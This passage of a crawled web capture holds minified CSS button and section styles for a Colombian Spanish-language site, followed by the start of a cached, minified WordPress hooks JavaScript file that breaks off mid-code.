20px;text-align:left}.btn-cat:hover{background-color:#fff;border-color:#fff;border-radius:8px;color:#52bfc9}.btn-cat:focus,.btn-cat.focus{box-shadow:0 0 0 .2rem rgba(91, 194, 194, 0.5)}.btn-cat.disabled,.btn-cat:disabled{color:#52bfc9;background-color:#fff;border-color:#52bfc9;border-radius:8px}.btn-cat:not(:disabled):not(.disabled):active,.btn-cat:not(:disabled):not(.disabled).active,.show>.btn-cat.dropdown-toggle{color:#ffff;background-color:#AA0871;border-color:#AA0871;border-radius:8px}.btn-cat:not(:disabled):not(.disabled):active:focus,.btn-cat:not(:disabled):not(.disabled).active:focus,.show>.btn-cat.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(91, 194, 194, 0.5)}.btn-outline-cat{color:#AA0871;background-color:transparent;background-image:none;border-color:#AA0871}.btn-outline-cat:hover{color:#222;background-color:#AA0871;border-color:#AA0871}.btn-outline-cat:focus,.btn-outline-cat.focus{box-shadow:0 0 0 .2rem rgba(119, 204, 204, 0.5)}.btn-outline-cat.disabled,.btn-outline-cat:disabled{color:#AA0871;background-color:transparent}.btn-outline-cat:not(:disabled):not(.disabled):active,.btn-outline-cat:not(:disabled):not(.disabled).active,.show>.btn-outline-cat.dropdown-toggle{color:#212529;background-color:#AA0871;border-color:#AA0871}.btn-outline-cat:not(:disabled):not(.disabled):active:focus,.btn-outline-cat:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-cat.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(119, 204, 204, 0.5)}.btn-rec{background-color:#fff;border-color:#fff;border-radius:none;color:#52bfc9;font-size:16px;font-family:"Founmb";padding:4px
5px;text-align:left}.btn-rec:hover{background-color:#fff;color:#AA0871}.btn-rec:focus,.btn-rec.focus{box-shadow:0 0 0 .2rem rgba(255, 255, 255, 0.1)}.btn-rec:not(:disabled):not(.disabled):active,.btn-rec:not(:disabled):not(.disabled).active,.show>.btn-rec.dropdown-toggle{color:#ffff;background-color:#AA0871;border-color:#AA0871;border-radius:8px}.btn-rec:not(:disabled):not(.disabled):active:focus,.btn-rec:not(:disabled):not(.disabled).active:focus,.show>.btn-rec.dropdown-toggle:focus{}.btn-outline-rec{color:#AA0871;background-color:transparent;background-image:none}.btn-outline-rec:hover{color:#222;background-color:#AA0871;border-color:#AA0871}.btn-outline-rec:focus,.btn-outline-rec.focus{}.btn-outline-rec.disabled,.btn-outline-rec:disabled{color:#AA0871;background-color:transparent}.btn-outline-rec:not(:disabled):not(.disabled):active,.btn-outline-rec:not(:disabled):not(.disabled).active,.show>.btn-outline-rec.dropdown-toggle{color:#212529;background-color:#AA0871;border-color:#AA0871}.btn-outline-rec:not(:disabled):not(.disabled):active:focus,.btn-outline-rec:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-rec.dropdown-toggle:focus{}.texto-im_closes{color:#2e6a6d;font-size:12px;font-family:"Founmb"}.btn-im_closes{color:#FFF;background-color:#52bdc7;border-color:5px #2e6a6d;border-radius:8px;padding:3px
10px;font-family:"Founmb";font-size:14px}.btn-im_closes:hover{background-color:#2e6a6d;border-color:#52bdc7;border-radius:8px}.btn-im_closes:focus,.btn-im_closes.focus{box-shadow:0 0 0 .2rem rgba(215, 88, 158, 0.5)}.btn-im_closes.disabled,.btn-im_closes:disabled{color:#FFF;background-color:#AA0871;border-color:#AA0871;border-radius:8px}.btn-im_closes:not(:disabled):not(.disabled):active,.btn-im_closes:not(:disabled):not(.disabled).active,.show>.btn-im_closes.dropdown-toggle{color:#FFF;background-color:#AA0871;border-color:#AA0871;border-radius:8px}.btn-im_closes:not(:disabled):not(.disabled):active:focus,.btn-im_closes:not(:disabled):not(.disabled).active:focus,.show>.btn-im_closes.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(91, 194, 194, 0.5)}.btn-outline-im_closes{color:#AA0871;background-color:transparent;background-image:none;border-color:#AA0871}.btn-outline-im_closes:hover{color:#FFF;background-color:#AA0871;border-color:#AA0871}.btn-outline-im_closes:focus,.btn-outline-im_closes.focus{box-shadow:0 0 0 .2rem rgba(119, 204, 204, 0.5)}.btn-outline-im_closes.disabled,.btn-outline-im_closes:disabled{color:#AA0871;background-color:transparent}.btn-outline-im_closes:not(:disabled):not(.disabled):active,.btn-outline-im_closes:not(:disabled):not(.disabled).active,.show>.btn-outline-im_closes.dropdown-toggle{color:#FFF;background-color:#AA0871;border-color:#AA0871}.btn-outline-im_closes:not(:disabled):not(.disabled):active:focus,.btn-outline-im_closes:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-im_closes.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(119, 204, 204, 0.5)}.texto-im_amarillo{color:#ffd200;font-size:15px;font-family:"Founmb"}.btn-im_amarillo{color:#FFF;background-color:#ffd200;border-color:#c6a102;border-radius:8px;padding:5px
10px;font-family:"Founmb";font-size:15px}.btn-im_amarillo:hover{background-color:#c6a102;border-color:#ffd200;border-radius:8px}.btn-im_amarillo:focus,.btn-im_amarillo.focus{box-shadow:0 0 0 .2rem rgba(215, 88, 158, 0.5)}.btn-im_amarillo.disabled,.btn-im_amarillo:disabled{color:#FFF;background-color:#AA0871;border-color:#AA0871;border-radius:8px}.btn-im_amarillo:not(:disabled):not(.disabled):active,.btn-im_amarillo:not(:disabled):not(.disabled).active,.show>.btn-im_amarillo.dropdown-toggle{color:#FFF;background-color:#AA0871;border-color:#AA0871;border-radius:8px}.btn-im_amarillo:not(:disabled):not(.disabled):active:focus,.btn-im_amarillo:not(:disabled):not(.disabled).active:focus,.show>.btn-im_amarillo.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(91, 194, 194, 0.5)}.btn-outline-im_amarillo{color:#AA0871;background-color:transparent;background-image:none;border-color:#AA0871}.btn-outline-im_amarillo:hover{color:#FFF;background-color:#AA0871;border-color:#AA0871}.btn-outline-im_amarillo:focus,.btn-outline-im_amarillo.focus{box-shadow:0 0 0 .2rem rgba(119, 204, 204, 0.5)}.btn-outline-im_amarillo.disabled,.btn-outline-im_amarillo:disabled{color:#AA0871;background-color:transparent}.btn-outline-im_amarillo:not(:disabled):not(.disabled):active,.btn-outline-im_amarillo:not(:disabled):not(.disabled).active,.show>.btn-outline-im_amarillo.dropdown-toggle{color:#FFF;background-color:#AA0871;border-color:#AA0871}.btn-outline-im_amarillo:not(:disabled):not(.disabled):active:focus,.btn-outline-im_amarillo:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-im_amarillo.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(119, 204, 204, 0.5)}.texto-im_azul{color:#1a4d6d;font-size:15px;font-family:"Founmb"}.btn-im_azul{color:#FFF;background-color:#1a4d6d;border-color:#2a7796;border-radius:8px;padding:5px
10px;font-family:"Founmb";font-size:15px}.btn-im_azul:hover{background-color:#2a7796;border-color:#1a4d6d;border-radius:8px}.btn-im_azul:focus,.btn-im_azul.focus{box-shadow:0 0 0 .2rem rgba(215, 88, 158, 0.5)}.btn-im_azul.disabled,.btn-im_azul:disabled{color:#FFF;background-color:#1a4d6d;border-color:#1a4d6d;border-radius:8px}.btn-im_azul:not(:disabled):not(.disabled):active,.btn-im_azul:not(:disabled):not(.disabled).active,.show>.btn-im_azul.dropdown-toggle{color:#FFF;background-color:#1a4d6d;border-color:#1a4d6d;border-radius:8px}.btn-im_azul:not(:disabled):not(.disabled):active:focus,.btn-im_azul:not(:disabled):not(.disabled).active:focus,.show>.btn-im_azul.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(91, 194, 194, 0.5)}.btn-outline-im_azul{color:#1a4d6d;background-color:transparent;background-image:none;border-color:#1a4d6d}.btn-outline-im_azul:hover{color:#FFF;background-color:#1a4d6d;border-color:#1a4d6d}.btn-outline-im_azul:focus,.btn-outline-im_azul.focus{box-shadow:0 0 0 .2rem rgba(119, 204, 204, 0.5)}.btn-outline-im_azul.disabled,.btn-outline-im_azul:disabled{color:#2a7796;background-color:transparent}.btn-outline-im_azul:not(:disabled):not(.disabled):active,.btn-outline-im_azul:not(:disabled):not(.disabled).active,.show>.btn-outline-im_azul.dropdown-toggle{color:#FFF;background-color:#2a7796;border-color:#2a7796}.btn-outline-im_azul:not(:disabled):not(.disabled):active:focus,.btn-outline-im_azul:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-im_azul.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(119, 204, 204, 0.5)}.texto-im_rosa{color:#AC0871;font-size:15px;font-family:"Founmb"}.btn-im_rosa{color:#FFF;background-color:#AC0871;border-color:#d7589e;border-radius:8px;padding:5px
10px;font-family:"Founmb";font-size:15px}.btn-im_rosa:hover{background-color:#d7589e;border-color:#AC0871;border-radius:8px}.btn-im_rosa:focus,.btn-im_rosa.focus{box-shadow:0 0 0 .2rem rgba(215, 88, 158, 0.5)}.btn-im_rosa.disabled,.btn-im_rosa:disabled{color:#FFF;background-color:#890066;border-color:#d7589e;border-radius:50px}.btn-im_rosa:not(:disabled):not(.disabled):active,.btn-im_rosa:not(:disabled):not(.disabled).active,.show>.btn-im_rosa.dropdown-toggle{color:#FFF;background-color:#890066;border-color:#d7589e;border-radius:8px}.btn-im_rosa:not(:disabled):not(.disabled):active:focus,.btn-im_rosa:not(:disabled):not(.disabled).active:focus,.show>.btn-im_rosa.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(91, 194, 194, 0.5)}.btn-outline-im_rosa{color:#890066;background-color:transparent;background-image:none;border-color:#d7589e}.btn-outline-im_rosa:hover{color:#FFF;background-color:#d7589e;border-color:#890066}.btn-outline-im_rosa:focus,.btn-outline-im_rosa.focus{box-shadow:0 0 0 .2rem rgba(119, 204, 204, 0.5)}.btn-outline-im_rosa.disabled,.btn-outline-im_rosa:disabled{color:#890066;background-color:transparent}.btn-outline-im_rosa:not(:disabled):not(.disabled):active,.btn-outline-im_rosa:not(:disabled):not(.disabled).active,.show>.btn-outline-im_rosa.dropdown-toggle{color:#FFF;background-color:#d7589e;border-color:#890066}.btn-outline-im_rosa:not(:disabled):not(.disabled):active:focus,.btn-outline-im_rosa:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-im_rosa.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(119, 204, 204, 0.5)}.btn-im{color:#FFF;background-color:#AA0871;border-color:50px #d958a0;border-radius:50%;padding:80px
80px;font-family:"Founmb";width:50px;height:50px;text-transform:uppercase;display:flex;justify-content:center;align-items:center;font-size:22px}.btn-im:focus,.btn-im.focus{box-shadow:0 0 0 .2rem rgba(215, 88, 158, 0.5)}.btn-im.disabled,.btn-im:disabled{background-color:#d958a0;border-color:#AA0871;border-radius:50%;padding:90px
90px;font-family:"Founmb";width:50px;height:50px;text-transform:uppercase;float:center;display:flex;justify-content:center;align-items:center;font-size:22px}.btn-im:not(:disabled):not(.disabled):active:focus,.btn-im:not(:disabled):not(.disabled).active:focus,.show>.btn-im.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(91, 194, 194, 0.5)}.btn-outline-im{color:#AA0871;background-color:transparent;background-image:none;border-color:#AA0871}.btn-outline-im:hover{color:#FFF;background-color:#AA0871;border-color:#AA0871}.btn-outline-im:focus,.btn-outline-im.focus{box-shadow:0 0 0 .2rem rgba(119, 204, 204, 0.5)}.btn-outline-im.disabled,.btn-outline-im:disabled{color:#AA0871;background-color:transparent}.btn-outline-verde_im:not(:disabled):not(.disabled):active,.btn-outline-verde_im:not(:disabled):not(.disabled).active,.show>.btn-outline-verde_im.dropdown-toggle{color:#FFF;background-color:#AA0871;border-color:#AA0871}.btn-outline-im:not(:disabled):not(.disabled):active:focus,.btn-outline-im:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-im.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(119, 204, 204, 0.5)}.texto-im_verde{color:#2e6a6d;font-size:15px;font-family:"Founmb"}.btn-imverde{color:#FFF;background-color:#52bdc7;border-color:5px #2e6a6d;border-radius:8px;padding:5px
10px;font-family:"Founmb";font-size:15px}.btn-imverde:hover{background-color:#2e6a6d;border-color:#52bdc7;border-radius:8px}.btn-imverde:focus,.btn-imverde.focus{box-shadow:0 0 0 .2rem rgba(215, 88, 158, 0.5)}.btn-imverde.disabled,.btn-imverde:disabled{color:#FFF;background-color:#AA0871;border-color:#AA0871;border-radius:8px}.btn-imverde:not(:disabled):not(.disabled):active,.btn-imverde:not(:disabled):not(.disabled).active,.show>.btn-imverde.dropdown-toggle{color:#FFF;background-color:#AA0871;border-color:#AA0871;border-radius:8px}.btn-imverde:not(:disabled):not(.disabled):active:focus,.btn-imverde:not(:disabled):not(.disabled).active:focus,.show>.btn-imverde.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(91, 194, 194, 0.5)}.btn-outline-imverde{color:#AA0871;background-color:transparent;background-image:none;border-color:#AA0871}.btn-outline-imverde:hover{color:#FFF;background-color:#AA0871;border-color:#AA0871}.btn-outline-imverde:focus,.btn-outline-imverde.focus{box-shadow:0 0 0 .2rem rgba(119, 204, 204, 0.5)}.btn-outline-imverde.disabled,.btn-outline-imverde:disabled{color:#AA0871;background-color:transparent}.btn-outline-imverde:not(:disabled):not(.disabled):active,.btn-outline-imverde:not(:disabled):not(.disabled).active,.show>.btn-outline-imverde.dropdown-toggle{color:#FFF;background-color:#AA0871;border-color:#AA0871}.btn-outline-imverde:not(:disabled):not(.disabled):active:focus,.btn-outline-imverde:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-imverde.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(119, 204, 204, 0.5)}.texto-im_amarillo{color:#ffd200;font-size:15px;font-family:"Founmb"}.btn-im_amarillo{color:#FFF;background-color:#ffd200;border-color:#c6a102;border-radius:8px;padding:5px
10px;font-family:"Founmb";font-size:15px}.btn-im_amarillo:hover{background-color:#c6a102;border-color:#ffd200;border-radius:8px}.btn-im_amarillo:focus,.btn-im_amarillo.focus{box-shadow:0 0 0 .2rem rgba(215, 88, 158, 0.5)}.btn-im_amarillo.disabled,.btn-im_amarillo:disabled{color:#FFF;background-color:#AA0871;border-color:#AA0871;border-radius:8px}.btn-im_amarillo:not(:disabled):not(.disabled):active,.btn-im_amarillo:not(:disabled):not(.disabled).active,.show>.btn-im_amarillo.dropdown-toggle{color:#FFF;background-color:#AA0871;border-color:#AA0871;border-radius:8px}.btn-im_amarillo:not(:disabled):not(.disabled):active:focus,.btn-im_amarillo:not(:disabled):not(.disabled).active:focus,.show>.btn-im_amarillo.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(91, 194, 194, 0.5)}.btn-outline-im_amarillo{color:#AA0871;background-color:transparent;background-image:none;border-color:#AA0871}.btn-outline-im_amarillo:hover{color:#FFF;background-color:#AA0871;border-color:#AA0871}.btn-outline-im_amarillo:focus,.btn-outline-im_amarillo.focus{box-shadow:0 0 0 .2rem rgba(119, 204, 204, 0.5)}.btn-outline-im_amarillo.disabled,.btn-outline-im_amarillo:disabled{color:#AA0871;background-color:transparent}.btn-outline-im_amarillo:not(:disabled):not(.disabled):active,.btn-outline-im_amarillo:not(:disabled):not(.disabled).active,.show>.btn-outline-im_amarillo.dropdown-toggle{color:#FFF;background-color:#AA0871;border-color:#AA0871}.btn-outline-im_amarillo:not(:disabled):not(.disabled):active:focus,.btn-outline-im_amarillo:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-im_amarillo.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(119, 204, 204, 0.5)}.texto-im_azul{color:#1a4d6d;font-size:15px;font-family:"Founmb"}.btn-im_azul{color:#FFF;background-color:#1a4d6d;border-color:#2a7796;border-radius:8px;padding:5px
10px;font-family:"Founmb";font-size:15px}.btn-im_azul:hover{background-color:#2a7796;border-color:#1a4d6d;border-radius:8px}.btn-im_azul:focus,.btn-im_azul.focus{box-shadow:0 0 0 .2rem rgba(215, 88, 158, 0.5)}.btn-im_azul.disabled,.btn-im_azul:disabled{color:#FFF;background-color:#1a4d6d;border-color:#1a4d6d;border-radius:8px}.btn-im_azul:not(:disabled):not(.disabled):active,.btn-im_azul:not(:disabled):not(.disabled).active,.show>.btn-im_azul.dropdown-toggle{color:#FFF;background-color:#1a4d6d;border-color:#1a4d6d;border-radius:8px}.btn-im_azul:not(:disabled):not(.disabled):active:focus,.btn-im_azul:not(:disabled):not(.disabled).active:focus,.show>.btn-im_azul.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(91, 194, 194, 0.5)}.btn-outline-im_azul{color:#1a4d6d;background-color:transparent;background-image:none;border-color:#1a4d6d}.btn-outline-im_azul:hover{color:#FFF;background-color:#1a4d6d;border-color:#1a4d6d}.btn-outline-im_azul:focus,.btn-outline-im_azul.focus{box-shadow:0 0 0 .2rem rgba(119, 204, 204, 0.5)}.btn-outline-im_azul.disabled,.btn-outline-im_azul:disabled{color:#2a7796;background-color:transparent}.btn-outline-im_azul:not(:disabled):not(.disabled):active,.btn-outline-im_azul:not(:disabled):not(.disabled).active,.show>.btn-outline-im_azul.dropdown-toggle{color:#FFF;background-color:#2a7796;border-color:#2a7796}.btn-outline-im_azul:not(:disabled):not(.disabled):active:focus,.btn-outline-im_azul:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-im_azul.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(119, 204, 204, 0.5)}.texto-im_rosa{color:#AC0871;font-size:15px;font-family:"Founmb"}.btn-im_rosa{color:#FFF;background-color:#AC0871;border-color:#d7589e;border-radius:8px;padding:5px
10px;font-family:"Founmb";font-size:15px}.btn-im_rosa:hover{background-color:#d7589e;border-color:#AC0871;border-radius:8px}.btn-im_rosa:focus,.btn-im_rosa.focus{box-shadow:0 0 0 .2rem rgba(215, 88, 158, 0.5)}.btn-im_rosa.disabled,.btn-im_rosa:disabled{color:#FFF;background-color:#890066;border-color:#d7589e;border-radius:50px}.btn-im_rosa:not(:disabled):not(.disabled):active,.btn-im_rosa:not(:disabled):not(.disabled).active,.show>.btn-im_rosa.dropdown-toggle{color:#FFF;background-color:#890066;border-color:#d7589e;border-radius:8px}.btn-im_rosa:not(:disabled):not(.disabled):active:focus,.btn-im_rosa:not(:disabled):not(.disabled).active:focus,.show>.btn-im_rosa.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(91, 194, 194, 0.5)}.btn-outline-im_rosa{color:#890066;background-color:transparent;background-image:none;border-color:#d7589e}.btn-outline-im_rosa:hover{color:#FFF;background-color:#d7589e;border-color:#890066}.btn-outline-im_rosa:focus,.btn-outline-im_rosa.focus{box-shadow:0 0 0 .2rem rgba(119, 204, 204, 0.5)}.btn-outline-im_rosa.disabled,.btn-outline-im_rosa:disabled{color:#890066;background-color:transparent}.btn-outline-im_rosa:not(:disabled):not(.disabled):active,.btn-outline-im_rosa:not(:disabled):not(.disabled).active,.show>.btn-outline-im_rosa.dropdown-toggle{color:#FFF;background-color:#d7589e;border-color:#890066}.btn-outline-im_rosa:not(:disabled):not(.disabled):active:focus,.btn-outline-im_rosa:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-im_rosa.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(119, 204, 204, 0.5)}.text-im_cursos{color:#52bfc9;font-size:15px;font-family:"Founmrg"}.text-im_curtit{color:#52bfc9;font-size:21px;font-family:"Founmb"}.tabla-foro{background:#52bfc9;color:#FEFEFE;font-family:"Founmb";margin:10px
0px 10px 0px}.tabla-cas{margin:20px}.secc-aborto{background:#52bdc7;color:#FFF;font-family:"Founmb";padding:30px
0px 30px 20px;font-size:25px}.tit-inter-aborto{font-family:"Founmb";font-size:25px;color:#52bdc7;padding:10px
0px 5px 0px}.subtit-inter-aborto{background:#2e6a6d;color:#fff;font-family:"Founmb";padding:10px
0px 10px 20px;font-size:18px}.text-aborto{font-family:"Founmb";font-size:18px;color:#ac0871;padding:10px
0px 5px 0px}.secc-violencia{background:#ac0871;color:#FFF;font-family:"Founmb";padding:30px
0px 30px 20px;font-size:25px}.tit-inter-violencia{font-family:"Founmb";font-size:25px;color:#d7589e;padding:10px
0px 5px 0px}.subtit-inter-violencia{background:#d7589e;color:#fff;font-family:"Founmb";padding:10px
0px 10px 20px;font-size:18px}.text-violencia{font-family:"Founmb";font-size:18px;color:#d7589e;padding:10px
0px 5px 0px}.secc-conexiones{background:#ffd200;color:#FFF;font-family:"Founmb";padding:30px
0px 30px 20px;font-size:25px}.tit-inter-conexiones{font-family:"Founmb";font-size:25px;color:#ffd200;padding:10px
0px 5px 0px}.subtit-inter-conexiones{background:#c6a102;color:#fff;font-family:"Founmb";padding:10px
0px 10px 20px;font-size:18px}.text-conexiones{font-family:"Founmb";font-size:18px;color:#ffd200;padding:10px
0px 5px 0px}.secc-envejecimiento{background:#1a4d6d;color:#FFF;font-family:"Founmb";padding:30px
0px 30px 20px;font-size:25px}.tit-inter-envejecimiento{font-family:"Founmb";font-size:25px;color:#1a4d6d;padding:10px
0px 5px 0px}.subtit-inter-envejecimiento{background:#1a4d6d;color:#fff;font-family:"Founmb";padding:10px
0px 10px 20px;font-size:18px}.text-envejecimiento{font-family:"Founmb";font-size:18px;color:#1a4d6d;padding:10px
0px 5px 0px}.tema_foro{border-color:#B4B4B4;border-radius:10px;padding:10px
10px 10px 10px;border-width:1px;border-style:solid}.coment_foro{border-color:#ddd;background:#ddd;border-radius:20px;padding:10px
20px 10px 20px;border-width:1px;border-style:solid}.loggedin_user
.head_im{padding:0px
2px 0px 0px;margin:0px}.btn-im_header{color:#FFF;background-color:transparent;border-color:transparent;border-radius:none}.btn-im_header:hover{background-color:transparent;border-color:transparent;border-radius:none;color:#52BDC7}.btn-im_header:focus,.btn-im_header.focus{box-shadow:0 0 0 .2rem rgba(215, 88, 158, 0.5)}.btn-im_header.disabled,.btn-im_header:disabled{color:#FFF;background-color:#890066;border-color:#d7589e;border-radius:50px}.btn-im_header:not(:disabled):not(.disabled):active,.btn-im_header:not(:disabled):not(.disabled).active,.show>.btn-im_header.dropdown-toggle{color:#FFF;background-color:#890066;border-color:#d7589e;border-radius:8px}.btn-im_header:not(:disabled):not(.disabled):active:focus,.btn-im_header:not(:disabled):not(.disabled).active:focus,.show>.btn-im_header.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(91, 194, 194, 0.5)}.btn-outline-im_header{color:#890066;background-color:transparent;background-image:none;border-color:#d7589e}.btn-outline-im_header:hover{color:#FFF;background-color:#d7589e;border-color:#890066}.btn-outline-im_rosa:focus,.btn-outline-im_rosa.focus{box-shadow:0 0 0 .2rem rgba(119, 204, 204, 0.5)}.btn-outline-im_rosa.disabled,.btn-outline-im_rosa:disabled{color:#890066;background-color:transparent}.btn-outline-im_header:not(:disabled):not(.disabled):active,.btn-outline-im_header:not(:disabled):not(.disabled).active,.show>.btn-outline-im_header.dropdown-toggle{color:#FFF;background-color:#d7589e;border-color:#890066}.btn-outline-im_header:not(:disabled):not(.disabled):active:focus,.btn-outline-im_header:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-im_header.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(119, 204, 204, 0.5)}.btn-im_home{color:#52BDC7;background-color:transparent;border-color:transparent;border-radius:none;border-radius:5px 5px 5px 5px;margin-left:1px;font-family:"Founmb";font-size:15px}.btn-im_home:hover{background-color:transparent;border-color:#AC0871;border-radius:5px 5px 5px 5px;color:#AC0871}.btn-im_home:focus,.btn-im_home.focus{box-shadow:0 0 0 .2rem rgba(215, 88, 158, 0.5)}.btn-im_home.disabled,.btn-im_home:disabled{color:#FFF;background-color:#890066;border-color:#d7589e;border-radius:50px}.btn-im_home:not(:disabled):not(.disabled):active,.btn-im_home:not(:disabled):not(.disabled).active,.show>.btn-im_home.dropdown-toggle{color:#FFF;background-color:#890066;border-color:#d7589e;border-radius:8px}.btn-im_home:not(:disabled):not(.disabled):active:focus,.btn-im_home:not(:disabled):not(.disabled).active:focus,.show>.btn-im_home.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(91, 194, 194, 0.5)}.btn-outline-im_home{color:#890066;background-color:transparent;background-image:none;border-color:#d7589e}.btn-outline-im_home:hover{color:#FFF;background-color:#d7589e;border-color:#890066}.btn-outline-im_home:focus,.btn-outline-im_home.focus{box-shadow:0 0 0 .2rem rgba(119, 204, 204, 0.5)}.btn-outline-im_home.disabled,.btn-outline-im_home:disabled{color:#890066;background-color:transparent}.btn-outline-im_home:not(:disabled):not(.disabled):active,.btn-outline-im_home:not(:disabled):not(.disabled).active,.show>.btn-outline-im_home.dropdown-toggle{color:#FFF;background-color:#d7589e;border-color:#890066}.btn-outline-im_home:not(:disabled):not(.disabled):active:focus,.btn-outline-im_home:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-im_home.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(119, 204, 204, 0.5)}.user_im_movil{flex:0 0 auto;width:auto;padding:0px}.icons_im_movil{padding:0px}.im_titulo-seccion{background-color:#AC0871;padding-top:10px;padding-bottom:10px;font-family:"Founmb"}.btn{box-shadow:none!important;outline:none!important}.btn-check:focus+.btn-primary,.btn-primary:focus{background:none}

--- FILE ---
content_type: application/x-javascript
request_url: https://share-net-colombia.org/wp-content/cache/minify/501dc.js
body_size: 6858
content:
/*! This file is auto-generated */
(()=>{var t={507:(t,e,r)=>{"use strict";r.d(e,{A:()=>A});var n=function(t){return"string"!=typeof t||""===t?(console.error("The namespace must be a non-empty string."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.\-\/]*$/.test(t)||(console.error("The namespace can only contain numbers, letters, dashes, periods, underscores and slashes."),!1)};var i=function(t){return"string"!=typeof t||""===t?(console.error("The hook name must be a non-empty string."),!1):/^__/.test(t)?(console.error("The hook name cannot begin with `__`."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.-]*$/.test(t)||(console.error("The hook name can only contain numbers, letters, dashes, periods and underscores."),!1)};var o=function(t,e){return function(r,o,s,c=10){const l=t[e];if(!i(r))return;if(!n(o))return;if("function"!=typeof s)return void console.error("The hook callback must be a function.");if("number"!=typeof c)return void console.error("If specified, the hook priority must be a number.");const a={callback:s,priority:c,namespace:o};if(l[r]){const t=l[r].handlers;let e;for(e=t.length;e>0&&!(c>=t[e-1].priority);e--);e===t.length?t[e]=a:t.splice(e,0,a),l.__current.forEach((t=>{t.name===r&&t.currentIndex>=e&&t.currentIndex++}))}else l[r]={handlers:[a],runs:0};"hookAdded"!==r&&t.doAction("hookAdded",r,o,s,c)}};var s=function(t,e,r=!1){return function(o,s){const c=t[e];if(!i(o))return;if(!r&&!n(s))return;if(!c[o])return 0;let l=0;if(r)l=c[o].handlers.length,c[o]={runs:c[o].runs,handlers:[]};else{const t=c[o].handlers;for(let e=t.length-1;e>=0;e--)t[e].namespace===s&&(t.splice(e,1),l++,c.__current.forEach((t=>{t.name===o&&t.currentIndex>=e&&t.currentIndex--})))}return"hookRemoved"!==o&&t.doAction("hookRemoved",o,s),l}};var c=function(t,e){return function(r,n){const i=t[e];return void 0!==n?r in i&&i[r].handlers.some((t=>t.namespace===n)):r in i}};var l=function(t,e,r,n){return function(i,...o){const s=t[e];s[i]||(s[i]={handlers:[],runs:0}),s[i].runs++;const c=s[i].handlers;if(!c||!c.length)return r?o[0]:void 0;const l={name:i,currentIndex:0};return(n?async function(){try{s.__current.add(l);let t=r?o[0]:void 0;for(;l.currentIndex<c.length;){const e=c[l.currentIndex];t=await e.callback.apply(null,o),r&&(o[0]=t),l.currentIndex++}return r?t:void 0}finally{s.__current.delete(l)}}:function(){try{s.__current.add(l);let t=r?o[0]:void 0;for(;l.currentIndex<c.length;){t=c[l.currentIndex].callback.apply(null,o),r&&(o[0]=t),l.currentIndex++}return r?t:void 0}finally{s.__current.delete(l)}})()}};var a=function(t,e){return function(){const r=t[e],n=Array.from(r.__current);return n.at(-1)?.name??null}};var d=function(t,e){return function(r){const n=t[e];return void 0===r?n.__current.size>0:Array.from(n.__current).some((t=>t.name===r))}};var u=function(t,e){return function(r){const n=t[e];if(i(r))return n[r]&&n[r].runs?n[r].runs:0}};class h{actions;filters;addAction;addFilter;removeAction;removeFilter;hasAction;hasFilter;removeAllActions;removeAllFilters;doAction;doActionAsync;applyFilters;applyFiltersAsync;currentAction;currentFilter;doingAction;doingFilter;didAction;didFilter;constructor(){this.actions=Object.create(null),this.actions.__current=new Set,this.filters=Object.create(null),this.filters.__current=new Set,this.addAction=o(this,"actions"),this.addFilter=o(this,"filters"),this.removeAction=s(this,"actions"),this.removeFilter=s(this,"filters"),this.hasAction=c(this,"actions"),this.hasFilter=c(this,"filters"),this.removeAllActions=s(this,"actions",!0),this.removeAllFilters=s(this,"filters",!0),this.doAction=l(this,"actions",!1,!1),this.doActionAsync=l(this,"actions",!1,!0),this.applyFilters=l(this,"filters",!0,!1),this.applyFiltersAsync=l(this,"filters",!0,!0),this.currentAction=a(this,"actions"),this.currentFilter=a(this,"filters"),this.doingAction=d(this,"actions"),this.doingFilter=d(this,"filters"),this.didAction=u(this,"actions"),this.didFilter=u(this,"filters")}}var A=function(){return new h}},8770:()=>{}},e={};function r(n){var i=e[n];if(void 0!==i)return i.exports;var o=e[n]={exports:{}};return t[n](o,o.exports,r),o.exports}r.n=t=>{var e=t&&t.__esModule?()=>t.default:()=>t;return r.d(e,{a:e}),e},r.d=(t,e)=>{for(var n in e)r.o(e,n)&&!r.o(t,n)&&Object.defineProperty(t,n,{enumerable:!0,get:e[n]})},r.o=(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r.r=t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})};var n={};(()=>{"use 